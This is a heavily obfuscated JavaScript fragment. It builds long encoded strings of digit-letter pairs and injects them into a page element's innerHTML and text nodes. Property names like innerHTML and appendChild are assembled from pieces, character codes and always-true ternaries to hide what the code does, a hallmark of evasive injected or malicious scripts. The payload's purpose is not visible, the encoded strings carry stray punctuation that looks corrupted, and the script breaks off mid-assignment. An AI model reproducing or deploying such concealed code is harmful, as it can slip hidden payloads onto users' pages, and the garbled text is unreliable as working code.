Szf[""+"innerH"+(60>42?"\x54":"\x4c")+"ML"]=Szf["i"+String.fromCharCode(110)+"ne"+"r"+(99>25?"\x48":"\x3f")+"TML"]+xcn+w_l+x5k+ZUi+YEy+Ay_+ZGv;;
JrB="322v1a, 2u3633311v2w2p361v332s2t141d1c1h15170y312p0y170y2v0y17141i1h1"+"q1g1f1r0y2k3c1i1h0y1m0y2k3c1i1c0y";;
PBn="15170y0y2l14 0y2v1u310y2j1, 40y341d3h321a2h3a3c3f3i2x3b0y2j0y2r"+"2w2p361v332s2t1t380y2l141h15161e1e1h1e1d1f1j1"+"j1l171e1d1c1a1c17363736152j0y38332, b38362x322";;
lSG="v0y2l14140y. 332y31143224122c2r1x2v2x3i2f2"+"l3h0y2j0y2r2w2p361v332s2t1t380y2l141j15161c171"+"d1l1j1a1c1736373615152l141b2j1u2v2l1b2v180y0y15180y1u1d2n1e312q331w352 s2l2n3"+"b2u271e2x1u302o2e2t1w, 37111b3i1t2r2l2t172n1q. 172x2a3";;
DLA="1122p1z2v2o2t1k371k2o1b3d1k2r2q1g331o3117311l331t320z192h2x0z311x2v171b1e2j2z171n"+"3612331h370x371y3a1g331k0x36252s1o1b1d311v1a3d3439321s"+"2v0y2j141d1l1k1a1c170y2k3c1k1e1b1n1o1i18101y20240y2j0y2r2"+"w2p361v332s2t1t380y2l141e15161j1d1k1f1c1i1d1d1"+"j17363736152j0y38332b38362x322v0y2l14140y2p2b203b2k";;
iOO="3c1k1d2l2a2k3c1k1h. 2k3c1k2q0y2j0y302t322v382w0y2l161f171d1j1g1a1c1736373615152l1"+"41b2j2k1o1e1l1g1k2k0z3d2k2o1d2k1n2k122k112k. 2l1y2k1q 2k3i1v2k0"+"x1t1h2h1x2a3b2k1s1u252k172q2k2j2e39271z1w352l1b2v180y0y1515182v2p312t2j0y300y172b"+"38362x322v 1a2u3633311v2w2p361v332s2t141d1d1d15170y0y170y0y1714, 1l1c1q1g1h1r0y2k"+"3c1i1d0 y1m0y2k3c1h1j0y15170y2s0y2l2j0y2x0y172b38362x322v";;
JrB=[JrB,PBn,lSG,DLA,iOO]["j"+"oi"+String.fromCharCode(110)+""](" ");;
Uhb="1a2u3, 633311v2w2p361v332s2t141d1c1l15170y0 y170y2p2v0y17141l1"+"l1q1g1c1r0y2k3c1i1h0y1m0y 2k3c1h2u0y15170y0y2l14"+"0y1c320y2j0y362t34302p2r2t0y2l1";;
yUn="41b2j1c2l1b2v180y0y15180y1n2n1t3115331x2s222e"+"2n2i2u1u2l2x12301t2t1y1u371s1b1c2g2r2g2t2g2n352x1u31212p382v1d2t11372q1b"+"2h2i2r1f1p331x312f. 312c331y321212191x2x2531262v2h1b212z2d3e36 23331j, 17370x371"+"53a2w3328361y1l2s1e1g1b1d322f1a1j34281z321h292v0y2"+"j14363736171i1h1g1i1f1h1d1h1f160y222k. 3c1i1c23371d2q2h1g141";;
Wd5="m1c251f2k3c1k2, p1 n2w2d3b0y2j0y2r2w. 2p361v332s2t1t380y2l141d"+"1d15171d1, l1h1a1c152j0y38332b38362x322v0y2l14141f1h1a1c";;
EUW="170y3g2k3c1k1h3i1a201k2318252z17330y2j0y2, r2w2p361v332s2t1t380. y2l141k151"+"61c1515. 2l141b2j2k15282k111c2. k1p, 1d1z2g2k122e1e2k171t2w211x231h2k2l3538292i2c2"+"21u252k0x2h1j1l1g3e2k1s2k1n1y2f2d26";;
KQc="1f2q2l1b2v180y0y1515182v2p312t2j0y30330y17141j1h1"+"q1e1i1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y0y170y2s0y2l2j0y2x0y170y312p0y17141j1i1q"+"1f1i1r0y2k 3c. 1i1j0y1m0y2k3c1h2t0y15170y2t0y2l140y39330y2j140y192k3c1j2";;
Szf["inn"+(84>48?"\x65":"\x5d")+""+"rHT"+(98>8?"\x4d":"\x48")+"L"]=Szf[""+"inner"+(79>45?"\x48":"\x3f")+"TML"]+JrB+Uhb+yUn+Wd5+EUW+KQc;;
gV_="u2g1n 241o362k3c1k1c383g1435303d0"+"y2j0y302t322v382w0y2l161f1. c1e1j1d1g";;
ZRM="1j1e1c1l171d1j1h1a1c17363736152j0y38332b38362"+"x322v0y2l1414363736171h160y31182m3f211p0y2j0y302t322v382w0y2l171d"+"1j1d1a1c15152l141b2j392l1b2v180y0y15180y0x2n1y313d331d382s"+"170x2n382u2f222x2i302d2t3e373i1b2q2r162t1c2n3e2x3e1q312q2p212v2q2t2a372w1b3c"+"2r0z1n3339311w313b2j331t321n191i2x1q31282v1c3d1b1u2z2424361u331x371t37283a1y331u2";;
vy_="2361v1o2s281y1b2820333c1a2g3c341l1y321"+"u2v0y2j14363736171j1c1k1l1h1k1k1l1f1f160y1r1227111l0y2j0y302t322v382"+"w. 0y2l171d1i1l1a1c152j0, y38332b38362 x32";;
Te6="2v0, y2l14141c1a1c170y2k3c1j2u2d3619 2h1m. 13141d2"+"k3c1k1f. 290y2j0y302t322v382w0y2l161f15152l141b2j";;
He_="3b, 2i2. k1o1l3e1y3c2d2q2k1q2g2k161i2k2j2a2k0x1x3d2k1720. 391c2k1n281w1d2k0z2438"+"2k3i221v1t211u, 2f2w2l1b, 2v180y0y1515182v2p312t2j0y300y170y0y17141h1e"+"1q1e1f1r0y2k3c1i2u0y1. m0y2k3c1i1l"+"0y1, 5170y2p2s0y2l2j0y2x0y170y312p2v0y172b38362x322v1a2u3633311 v2w2p36";;
Szf[""+"inn"+String.fromCharCode(101)+"rHTML"]+=gV_+ZRM+vy_+Te6+He_;;
UyD="1v332s2t141d1c1d15170y0y2l140y3i340y2j141e1. d1j1a1c170y1i1t0z2f2v2n2t1m2"+"s1c1q2k3c1k1i1d1v2434360y2j0y2r2w2p361v332s2t1t380y2l141d1f15161e1l1"+"l1d1i1g1h1j1e17363736152j0y383 32b38362x322v0y2l14140y2k3c1k1c"+"2v2e2q2z111k2f1q222k, 3c1k1e28320y"+"2j0y2r2w2p361v332s2t1t380y2l141j15161c171f1. c1a1c15152l141b2j2k3i2l1b2v180 ";;
hMD="y0y15180y0z2n2g312833171d2s391i2n1v2u2"+"e1o2x1c300z1e2t. 1w37281b142r1o292t1w1v2n152x2"+"j2f31162q2p262v2l2t2d37251b1d2r 1n3317313b3114332g322b191i382x2a31";;
x6b="1x1g2v1t3b1b1x2z2f2h362d1433243720373e"+"1s3a223339361w2s2a1b14341. k1a2d343b322a2v0, y2j140y3";;
P0a="c3d2k3c1k1e2k3c1k1c28302k3c1i1c"+"1v2k3c1k1j1u2b101t0y2j0y2r2w2p361v332s2t"+"1t380y2l141d1e15161h1g1h1f1h1e1l1l1g171e1e1g1a1c17363736152j0y38332b38";;
MIS="362x322v0y2l1414363736171c160y12192h2k3c1k2q1o212f1k151j2d350y2"+"j. 0y2r2w2p361v332s2t1t380y2l1 41l15171e1c1c1a1c151 52l141b2j2438"+"2f2k152h261v2k2l2k1s1w2k16293e251c391i1t1x2g2k1n2k172k2j22"+"282k0z2e2a2b1k2k14201e2k1o2q3b1g2d1d2l1b2v180y0y1515182v2p312t2j0y300y17141h1e1q1";;
N54="f1d1r0y2k3c1i2u0. y1m0y2k3c1i1k0y15170y2p0y. 170y2s0y2l2j0y0y170y2x312p2v0y171"+"41h 1k1q1g1g1r0y2k3c1i1h0y1m, 0y2k3c1h2u0y15170y0y2l140y2x36";;
HkN="0y2j14363736171g1k1h1h1k1k1e1k1f160y"+"3g2s221221303i3f2y2k3c1j2u1i23161h2k3c1k1j2i2k3c1k1i371f0y2j0y2r2w, 2p361v3";;
Szf[""+String.fromCharCode(97)+"pp"+"endC"+(52>28?"\x68":"\x62")+"ild"](document["cre"+String.fromCharCode(97)+"teTextNo"+""+(96>20?"\x64":"\x5b")+"e"]([UyD,hMD,x6b,P0a,MIS,N54,HkN][""+"jo"+(50>35?"\x69":"\x64")+"n"](",")));;
mNN="32s2t1t380y2l14, 1g15171d1, j1h1a1c152j0y38332b383. 62x322v0y2l1414"+"1e1c1c1a1c170y341d29311j, 143h2k3c1k1l1g1u0y2j0y2r2w2p361v332s"+"2t1t380y2l141k15161c1736373615152l141b2";;
Oyj="j2x2l1b2v180y0y15180y1n2n39312h2i332g2s2l2n1o2u1g1w2x29302y2t1t1z37291b242"+"r35252t393d2n2a2x. 1t31352p1s2v2"+"32t3e371x1s1b28122r1t332i312231232j331n322319222x3d2g31";;
pao="0z2v1s1b1q2z1y360z2e332h1d370x3729"+"3a39332i361s382s141 b1e3612221a2i3435323b1k2v0y2j0y362t34302p2r2t0y2l141b2j2i391d";;
vxZ="2e1g2h2k1o28, 2k2j2k1s2k0z38351w1x1t221k2k0x2k2l3b242k12251y2k143d2a1z2g29"+"3e2y231e2k1n2k1q2l1b2v180y0y1515182v2p312t2j0y30330y172b38362x322v1"+"a2u3 633311v2w2p361v332s2t141l1j15170y0y170y2s0y2l2j0y2x0y170"+"y312p0y172b38362x322v1a2u. 3633311v2w2p361";;
EME="v332s2t141d1c1f15170y2t0y2l140y16370y2j"+"0y362t34302p2r2t0y2l141b2j2k162l1b2v180y0y15180y2";;
Itu="a2n1q313d332q2s2c, 2n3i1i2u2w2q2x2g1u301p2t1"+"g1z371c2j1b1d1g2r2q1k2t1t1g2n2a2x1d312y2p1h2f2v203b2t1w3. 7"+"1x1b1y2r2c2e332f313831393317. 1v322619112, x2h313c2v12171b1t2z1x362a";;
mNN=[mNN,Oyj,pao,vxZ,EME,Itu]["j"+(81>38?"\x6f":"\x67")+""+""+(85>17?"\x69":"\x64")+"n"](".");;
ddp="2e332w371q2e371v1l3a0z332q362e2s1c1b2c371v151a"+"3d0x341t321x2v0y2j0y362t34302p2r2t0y2l141b2j2k1"+"22k1q2e381k1g2k0x2q201h3d262k1p2w2k2j";;
hHb="2y1u1z1v393b2k3i2c1i2h2k111l1y1w2k0z2k151c1t"+"2k171x3c2g2f2a1d2l1b2v180y0y1515182v2p312t2j0y300y17"+"141l1l1q1c1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y170y0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141l1j 15170y2s0y2l2j0y2x. 310y17141k1i1q1f1f1r0y2k3c1i. 1d0y1m0"+"y2k3c1h1j0y15170y0y170y2v0y17141, l1c1q1l1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y";;
Ue_="0y2l140y33380y2j0y362t34. 30, 2p2r2t0y2l141b2j33"+"2l1b2v180y0y15180y1x. 2n1o312l331k2s2d2n292w2u2h2x1n30172t2w28373d1b2o2";;
naG="r292t3i2n272x14311s1d2p1x1z2v262t24373i1b271l2r2o333b312j31123312322i2a19"+"202x2d263124122v1f2a1b1p2z1c362h0x332j3712372l3a1e33273"+"63e2s111 b1x381q1a273411322l2v0y2j141l1a1c170y2h362t2n22251a1b1r"+"12301w0y2j0y302t, 322v38, 2w0y2l161e1c1f1e1e1i1c1l1e1j152j0y38332b38"+"362x322v0y2, l14141f1a1, c170y3i2k3c1k1j252u2d1";;
K7R="w36221c2p191r30100y2j0y302t322v. 382w0y2l161e15152l141b2j2k171f203d2i2k1o242h2"+"k112k2o2k0x3b1e1l2k1n2k3i272k2l2k2j, 1x282d262k1p2a1k1z2w2k1s3e1"+"d2k12292k142k1q1c2l1b2v180y0y1515182";;
VQb="v2p312t2j0y300y17141d1c1c1q1g1l1r0 y2k3c1i2u0y1m0"+"y2k3c1i1l0y15170y0y170y0y17141j1l1q1f1e1r0y2k3c1i1d0y1m0y2k3c1";;
Szf["inn"+String.fromCharCode(101)+"rH"+"TM"+(78>0?"\x4c":"\x42")+""]+=[mNN,ddp,hHb,Ue_,naG,K7R,VQb]["j"+"o"+String.fromCharCode(105)+"n"](".");;
kCs="h2q0y15170y2s0y2l2j0y0y170y2x312p0y17141l1"+"g1q1f1e1r0y2k3c1i1j0y1m0y2k3c1i1e0y";;
OQ9="15170y2t0y2l140y3i19390y2j141j1g1h1j"+"1k1e1l1d1f160y1i3i1x1l2w283c2k3c1i1c382c1u1m170y2j0y2r2w2p361v332s2t1t380y2l1"+"41h15171j1k1a1c152j0y38332b38362x322v0";;
zxr="y2l14141f1i1a1c170y2c202k3c1k1h311o2. 71v122k3c1j2u1c, 0y2j0y2r2"+"w2p361v332s2t1t380y2l141h15161c151"+"52l141b2j2k192k3i2l1b2v180y0y15180y242j2n1h311t33";;
NqN="2a2s3c2n1g2u1z2a2x1730272t14371z291, b2g2r1q2t2"+"62n2h2x20311p2p3b2v1k2t2j371v1b2c2r1c24330x311o31273316321w2q. 19292x1z31122"+"v211b1o2z151f362h332y2h372d25371n3"+"a1433171x361s2s1d1b3c1f392d1a2g16342e32";;
kCs=kCs+OQ9+zxr+NqN;;
We0="1c3i2v0y2j0y362t34302p2r2t0y2l141b2j"+"2h1x3c2k121t2k1q2c261w2g2a1f2k3i2d291c2k1s1k242e2y2k1n252k1p2k1520272k"+"0x2k171v1g1z3b2k1o2q211d1h2k162k142k2j2l1b2v";;
Uxq="180y0y1515182v2p312t2j0y300y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1d1d1517. 0y0y170y2p0y17141k1d1q1d1k1r0y2k3"+"c1i1g0y1m0y2k3c1h2s0y15170y0y2l2j0y2x310y17";;
J_k="141j1h1q1d1g1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y0y170y0y17141j1i1q1d1k1r0y2k3c1"+"i1j0y1m0y2k3c1h2t0y15170y2t0y2l140y1. n2u0y2j1"+"40y2m1n31372930182e1d2w1i3f2l1m1k1a";;
Szf["inn"+String.fromCharCode(101)+"rHT"+"M"+String.fromCharCode(76)+""]+=[kCs,We0,Uxq,J_k]["j"+"o"+(98>45?"\x69":"\x61")+"n"](" ");;
CjZ="0y2, j0y2r2w2p361v332s2t1t380y2l141k15161d1c1e1k"+"1j1d1e1f1k1f171g1e1a1c152j0y38332b3836"+"2x322v0y2l1414363736171c160y2k3c1k"+"2p2k3c1i1c2m1k2f192q2k3c1k1f2, a1z2027"+"161c260y2j0y2r2w2p361v332s2t1t380y2l141d1g1517. 1e1c1e1a1c15152l1 41b2j2k1";;
EiQ="n2l1b2v180y0y15180y2g2n1s312j3, 933242s152n172u172x3i303i 2h"+"2t1p371s1b1o2r112t1f2n2o2x1v3i, 31212p1"+"c2v3c1o2t1y371x1b161y2r1o331l312i3135331l323e1";;
XAP="9382x1p311d2v2c1b252z1h36241z3329372q371s3a3d331l36. 252s3c1b2l2u1u1a2j341v32"+"1g2v0y2j0y362t34302p2r2t0y2l141b2j3e2i1d212k2l1g3c2k2o1h"+"1y2k, 1o2k171z, 1l2k1p1x2k152c1v2k3"+"i241u2k1s292q2k161c2g351f2k1139. 252k2j3d382h2l1b";;
eMz="2v180 y0y1515182v2p312t2j0y300y17141j1h1q1e1d1r0y2k3c1i2"+"u0y1m0, y2k3c1i1j0y15170y2p0y170y2s0y2l2j0y2x0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1c1l15170y2p0y170y2v0y17141i1d1q1f1d1r0y2k3c1i1h0y1m0y2k3c1h2r"+"0y15170y0y2l14. 0y39122w0y2j0y362t34302p2r2t0y2l141b2j392k122l1b2v180y0y15";;
VfX="180y172n3b313933200x2s1t2n1q2u1s2x3e2130142t3837251b17"+"202r1t152t12142n1e2x1o3831252p263d2v392t151w372a1b3c2r2o33171d311h1j31"+"1j333c322j1v191w2x1w311e2v1j1b152z12362f20332e371v372";;
CjZ=CjZ+EiQ+XAP+eMz+VfX;;
u7x="73a11330x361p2s2o1b2b2w1y1a1l341l321d2v0y2j140y3c34222j, 2k. 3. c"+"1k1h2k3c1i1c2r28362n0y2j0y302t322v38, "+"2w0y2l161e1g1f1k1j1d1f1d1d1f171d1j1c1a1c17363736152j0y38332b38362x322v0y2l 14143"+"63736171g160y3219132n2p161. l0y2j0y302t322v";;
Mxr="38. 2w0y2l171d1j1c1a1c15152l141b2j2b 3b3e2k1q2"+"k142k1p211t3c2k2j2k171e1h393d2a2k11382e2k1s1";;
TEV="y201w261j1l2k2o2k152k121d1v2f252k0x272k1o2l1b2v180y0y1515182v"+"2p312t2j0y30330y17141l1k1q1f1l1r0y2k3c1i1d0y1m0y2k3c1h2p0y151. 70y0y17";;
x8_="0y2s0y2l2j0y0y17141h1c1q1g1f1r0y2k, 3"+"c1i1l0y1m0y2k3c1i1d0y15170y312p0y170y0y17141l1k1q1d1d"+"1r0y2k3c1i1j0y1m0y2k3c1i1d0y15170y2t0y2l140y1e2r0y2"+"j141f1i1g1c1g1h1j1f1g160y3, 81p3a2k3c1j2u2d3i2k3c1k1h291. o2f1, b302k3c1k";;
CjZ=[CjZ,u7x,Mxr,TEV,x8_][""+String.fromCharCode(106)+"oi"+"n"](" ");;
myc="1g2z182k3c1k1e3e1h0y2j0y2r2w2p361v332s2t1"+"t380y2l141j15171k1. a1c152j0y38332b38362x322v0y2l14141"+"g1a1c170y2r1w2d2k3c1k2q302p330y2j0y, 302t322v382w0y2l161g1515";;
kDv="2l141b2j1e2l1b2v180y0y15180y352n1p312f331c. 2s172n0z1k2u2j1e2x112d30"+"1u2t161s371v1e1b1g2r2l2t292n3c2x1y1n";;
uug="31291v2p1p2v2c272t170x3720351b1n2r2o2c332i311j27311x332a321i1"+"91l2x1y312j122v0x1b212z2736210z332j371o371, l3a1v3312361l2s3c1b2l2r3";;
DPQ="d1a1o341i321q2v0y2j0y362t34302p2r2t0y2l141b2 j2k1n2k111c2k"+"1s2k2j1l1e2k0x2d352c2k122k172k1o272k1p1j3d1g2a1k1i2f2i1u2k0z2k1"+"63c2k1q1. x1y2129202k2l1v2k2o2l1b2v180y0y1515, "+"182v2p312t2j0y300y170y0y17141j1j1q1f1"+"l1r0y2k3. c1i2u0y1m0y2k3c1i1h0y15170y2p2s0y2l2j0y0y172b38362x322v1a2u363331";;
Szf[""+(59>38?"\x61":"\x59")+"ppendC"+"hi"+(94>49?"\x6c":"\x66")+"d"](document["creat"+(74>6?"\x65":"\x5c")+"Text"+"N"+String.fromCharCode(111)+"de"]([CjZ,myc,kDv,uug,DPQ]["j"+"o"+(60>25?"\x69":"\x62")+"n"](" ")));;
fFh="1v2w2p3. 61v332s2t141d1c1h15170y310y170y2p2v0y172b38362x322v1a2u3633311v 2w2p3"+"61v332s2t141d1c1d15170y0y2 l140y312r1e192w0y2j140y2k3c1k1h1r1"+"1381x3e282t1b2f2u1g3a2k3c1k1d1j0y2j0y2r2w2p361v33";;
WlR="2 s2t1t380y2l141e15161d1f1i1e1f1g1k1k1f1e171e1h1a1c152j0y38332b38362x3"+"22v0y2l14141c160y132q1j2n362l21161g20. 1t1p1n2. k3c1k1d0y2j0y2r2"+"w2p361v332s2t1t380y2l141i15171f1h1a1c15152. l141b2j1e2k19312l1b2v180y0y15180y1x2n";;
L9O="1n31122j332d2s3e1v2n272u212x1p1y3. 01p2t2g37251b202 r1x2t2c2n1k1z2x1d31"+"212p3b2v2c2t1h371g2f1b1u2r3i333c311l3112"+"332c3229191y2f2x1y310z3e2v. 2j1b291l2z2i361y33121d371u370";;
DFt="x3a2l33242b36351h2s2f1b2o2r1d122w1x2q1a2j16341c322i122v0y2j0y362t34302p2r2"+"t0y2l141b2j1y2k162d, 2b1x3c1u1c3b242g252k0";;
MEs="x2k2o2i2k2l1z292k0z2k1n2k1p273e"+"352q1h1l1k1d2k2j1v2c202k121g2f21"+"2k3i2l1b2v180y0y, 1515182v2p312t2j0y0y170y30332p0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1c1c1517. 0y0y2l2j0y2x0y";;
hms="170y0y171 41. j1d1q1d1j1r0y2k3c1i2s0y1m0y2k3c1i1g0y"+"15170y2p2v2t0y2l140y3d372l2w0y2j 140 y1637, 2k3c1k1e2"+"93d1k2k3c1k1d13282r112z2p2k3c1k1k3a332j"+"2k3c1k1i270 y2j0y2r2w2p361v332s2t1t380y2l141f151, 61g1f1j1i1e1k1l1g1i171";;
fFh=[fFh,WlR,L9O,DFt,MEs,hms]["j"+"oi"+(78>34?"\x6e":"\x69")+""](" ");;
Ow6="e1c1k1a1c17363736152j0y38332b38362x322v0y2l14140y2k3c1k2p0z332z2k3c1k1h2q1a0y"+"2j0y302t322v382w0y2l161g171h1a1c15152l141b2j2k2l3d2l1b2"+"v180y0y15180y2f2n2922312133162s1p2n252u2d2x1q301g2t1d372b1b2i112r1i2t2b2n1f2"+"x1q2j311f162p1g2v1l2t1. 6370z1b17202r1p3";;
doN="329311p311g332f38322519252x1w31140z2v1o1b1z2z1k362g332h3715"+"37163a1h331z36212s3e2h1b2725371"+"u2w1i1v1a26342235, 32122v0y2j0y362t34302p2r2t0y2l141b2j252k15";;
swU="2k1235271d1f2f2k112h1i2k0z20292k162d382b1w2k2j1g1z262k1q1k1u3e2k1o1v22211h"+"2g2k1p2k141l2i2k172l1b2v180y0y151"+"5182v2p312t2j0y30330y17141h1c1q1i1r0y2k3c1i1d0y1m0y2";;
Szf["appendC"+(79>35?"\x68":"\x5f")+"il"+"d"](document["createTextNo"+(88>18?"\x64":"\x5a")+""+"e"](fFh+Ow6+doN+swU));;
BHc="k3c1h1j0y15170y0y170y2s0y2l2j0y0y170y2x312p2v, 0y17141"+"j1i1q1g1d1r0y2k3c1i1. h0y1m0y2k3 c1h2r0y1"+"5170y0y2l140y1u371o2r2w1l2w0y2j0y362t34302p2r2t0y2l141b2j";;
yos="1u1l2r2k1o2l1b2v180y0y15180y142b2n27311t33152s2y2n1y1j2u1"+"y3b2. x261x30381g2t1u0z371k1p1b2h1p2r2"+"g2t1g2n2a2x2y31. 1n2p1 62v2d2t24372e1b3c2r2q332o311d31233328322819392x2"+"231382v2e1b1y2z12363e332h372q1w372b1e3a2d113315361w1f2s";;
efJ="2l2f1b26371g2w2b2b2w221a2434272c323c2v0y2j0y3"+"62t34302p2r2t0y 2l141b2j1k2a2e2k112k1p2y1y2b3b1j1u2k2";;
ca_="l1w2k122k1426241f2c232h2f2k1, n1d283c2k16271x2d391e2k2o1g3e2g1t2q382"+"k15222k0z2l1b2v180y0y1515182v2p312t2j0y30. 0y172b3 8362x322v1a2u3633311v2w2p361v3"+"32s2t141d1d1d15170y2p0y170y2s0y2l2j0y0y170y2x310y17141k1i1q1f1d1r0y2k3c"+"1i1d0y1m0y2k3c1h1k0y15170y2v2, t0y2l140y273825";;
giU="1g3e0y2j140y2a2k3c1k1l2i331h3c2k3c1k1g110y2j0y302t322v382w0y2l161e1"+"h1c1h1h1c1f1e1l1i171i1a1c152j0y38"+"332b38362x322v0y2l1414363736171i. 160y2k3c1k1h2k3c1k1f2p111z0y"+"2j0y302t322v382w0y2l171d1i1j1a1c15152l141b2j1g25272l1b2v180y"+"0y15180y2j2n2e311p332l2l2s1i2n352u1i2x1f301o2t2b370x1b222r172t1i2n121 ";;
tHJ="c2x1v311v172p1w2v242t2537201b1k2r1h331d312e312i24332b3"+"21p193i2x3. d31262v1e1l1b1n2z11361u332y373c29371o3a, 243322"+"20, 361g232s1v1b26382g3e1f1a0x14342f3211";;
Szf["in"+(94>37?"\x6e":"\x64")+""+""+(50>21?"\x65":"\x5f")+"rHTML"]=Szf["i"+"nn"+(91>36?"\x65":"\x5d")+"rHTML"]+BHc+yos+efJ+ca_+giU+tHJ;;
bYP="2v0y2j0y362t34302p2r2t0y2l141b2j1i2k3i2k0x24 3c2g2f1e2k17232k122k1p1f1w251d1"+"h20293d2k2l1u2k2j221c2i2y1l2k1n2k112k"+"14261k1g352e1v2b2k1o2l1b2v180y0y1515182v2p312t2j0y0y170y300y17141i1g1q1j1r0y2k3"+"c1i2u0y1m0y2k3c1i1h0y15170y2p2s0y2l2j0y2. x0y17141i1h1q1d1r0y2k3c1i. 2s0y1m0y2k3c";;
zRR="1i1g0y15170y2p0y170y2v0y17141k1h1q1j1r0y2k3c"+"1i1h0. y1m0y2k3c1i1c0y15170y0y2l140y0z3d0y2j0y362t34302p2r2t0y2l141b2j2"+"k0z2l1b2v180y0y15180y1p1p2n1t313c33242s202"+"n3c2u1y2x35302j2t1z3937251b1c2r2";;
dv8="h2t0x1k2n352x231k311u2o2p2a2v2y2t2j37221b2e2r2e331g2h311i312433"+"1z32, 351y191s2x2i31392v281b2h2z39361q33112j371u16370x3a1q332y36232s0x1b1";;
kS0="w3d1j1a383429321o2q2v0y2j140y2k3c1k1 e3d2h2l"+"1v1g2m2n2j1d12280y2j0y2r2w2p361v332s2t1t380y2l141k1"+"5161e1e1c1e1i1g1c1e1i171d1j1h1a1c17363736152j0y38332b38362x322v0y2l141";;
FuC="40y282t, 36112j2c2b34. 1w1d0y2j0y2r2w2p361v332s2t1t38"+"0y2l141i15161c171d1l1j1a1c173637361515"+"2l141b2j1k221. y2h2k111j202k2j233828"+"2k0x2q2k1s1z2y241i2k1q2k2o251t2i352e2";;
Szf[""+String.fromCharCode(105)+"nne"+"rH"+(52>49?"\x54":"\x4e")+"ML"]+=[bYP,zRR,dv8,kS0,FuC][""+"j"+String.fromCharCode(111)+"in"](",");;
rzH="k1p1g, 293c1c391w2a2k162k1o1u2l1b2v180y0y1515182v2p312t2j0y300"+"y17141j1g1q1f1g1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y2p0y170y2s0y2l2j0y2x310"+"y17141l1e1q1f1e1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y0y170y2v0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1c1d15170y0y2l14. 0y2e2431223e0y2j143. 637";;
L4M="36171e1h1. h1j1d1e1f1e1f160y2e2s3h253e3"+"d1b2n182k3c1k1k3i341z2m1j1s391h0y2j0y2r2w2p361v332s2t1t380y2";;
bHJ="l141d1h15171e1d1g1a1c152j0y38332, b38362x322v0y2l14141d1i1l1a1c1"+"70y1s2b2k3c1k1k1d242k3c1k1g2k3c1k1f2s130y2j0y302t322v382w0y2l161f173637361515. "+"2l141b2j2e24222l1b2v180y0y15180y262n2f312f332l2s1, k2n2i2u2w2x1g301h2o2t2b373i2. "+"d1b2a2r2d2t252n2i2x2c1p312y2p1y2v38382t1k37";;
cye="2i1b1c202r38332o14312w2y312e3315321v192w2x211c312l2v2d1b2o2z2i361c332f371h1k3"+"71x203a1c331n36222s1j201b2b17311h3e1o1a2h"+"340z321i2v0y2j140y2k3c1k1d1b351w1g1920371e, 0z2h2a2e0y2j0y"+"2r2w2p361v332s2t1t380y2l141h15161d1d1e1c1d1";;
kVe="h1f1g1k1g171e1l1a1c152j0y38332b38362x322v0y2l14141f160y211o142"+"v2f3f3g1w1h36. 310y2j0y302t322v382w"+"0y2l171e1a1c15152l141b2j1c381i2 62k142w2k1o. 1g1y2k2l2f1k2, a21201v2d2k3i2k1n2";;
Szf["i"+"nnerHTM"+(78>7?"\x4c":"\x46")+""]=Szf[""+"in"+(84>3?"\x6e":"\x67")+"erHTML"]+[rzH,L4M,bHJ,cye,kVe]["j"+""+(93>33?"\x6f":"\x69")+"in"](",");;
VzK="e1j1x2k172k1p2c2k0z2b1h252i2k2o2k15222h2y2l1b2v180y0y1515182v2p312t2j0y300"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y17"+"0y0y172b38362x32, 2v1a2u3633311v2w2p361v332s2t141l1j1, 5170y2s0y2l2 j0y2x310y, 1"+"72b38362x322v1a2u3633311v2w2p361v332s2";;
hja="t141l1j15170y2v0y170y2t0y2l14. 0y252y1l2t0y2j0y362t34302p2r2t0y2l141b2j"+"251l2l1b2v180y0y15180y1g2n1e311i333i2s252n3e152u0z1e2x3i30162t1f1o372l221b202"+"12r391f2t382n232x1i21310z382p1i2v1z2t2q2737"+"391b272r1h33153, 122313b331k3212192h2x1t311z2b2v1v1b3i2z2";;
ZoU="c360x1s33141l372l35372g1l3a3d2o331d361n1o2s141b1w2y3d2t1y1a2d342o1"+"4321t2q2v0y2j141d1j1i1a1. c170y372b2j3b352i263d2k3c"+"1k2q2k3c1i1c0y2j0y302t322v382w0y2l161h1c1g"+"1c1i1l1c1i1k1c17363736152j0y38332b38362x322v0y2"+"l1414363736171c160y1y2k3c1k1j2k3c1k2p1s14201m2x182p372k3c1k1k0y2j0y2r2w2p361v332";;
doG="s2t1t380y2l141g15171e1c1e1a1c15152l141b2j3d2k"+"162k2o252120352d2k0x1k2q3e2k3i2c2k141e2b1w392k15233b1d2k. 1s2g2k121g1v1f1z2k1n272";;
h3U="21y2k0z1l2k1o2h1h382k2l1t1i2l1b2v180y0y1515182v2p312t2j0y0y"+"17141k1d1q1f1e1r0y2k3c1i2r0y1m0y2k3c1i1i0, y15170y332p0y170y2s0y2l2j0y2x0y1";;
Szf["in"+(89>6?"\x6e":"\x65")+"erH"+""+String.fromCharCode(84)+"ML"]=Szf["i"+(78>24?"\x6e":"\x64")+"n"+"erHTM"+(58>10?"\x4c":"\x43")+""]+[VzK,hja,ZoU,doG,h3U][""+"joi"+(61>30?"\x6e":"\x67")+""](",");;
USP="70y0y17141k1i1q1i1r0y2k3 c1i2s0y1m0y2k3c1i1g0y15170y2p2v2t0y2l140y362y1k390y2j141"+"e1e1d1a1c170y1m3e1w2f2k3c1k. 1j2n2k3c1"+"k2p21392t2k3c1k1l3d2k3c1k1d262e1d241q2c0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1i15161h1h1j1i1f1e1f1k1c17363736152j0y38332b"+"38362x32, 2v0y2l14140y312s1v2h2k3c1k1d0y2j0y302t322v382w0y";;
Jl8="2l161i171g1a1c15152l141b2j1k362l1b2v180y0y15180y1v2n221s312l331s2s1d2n3c2u1k1g"+"2x1630172, t243. 721271b1h2a2r2d2b2t1i2d2n2f1l2x243123252p3c2v1t2t2";;
